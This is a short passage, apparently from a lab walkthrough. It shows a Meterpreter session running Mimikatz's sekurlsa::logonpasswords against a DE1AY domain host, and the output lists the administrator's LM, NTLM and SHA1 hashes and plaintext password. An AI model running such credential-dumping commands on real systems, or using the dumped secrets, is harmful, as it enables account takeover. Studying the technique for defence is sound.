 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 4104328 (00000000:003ea088)
Session : Interactive from 3
User Name : administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/4/15 23:30:45
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f26fb3ae03e93ab9223187a83abf3b18
* NTLM : 847bfb693121775ad21ba7e42d47fd07
* SHA1 : 751202abac475751a3a75c88aba59f56e5de1b31
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : Aa123456!
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : Aa123456!
kerberos :
* Username : administrator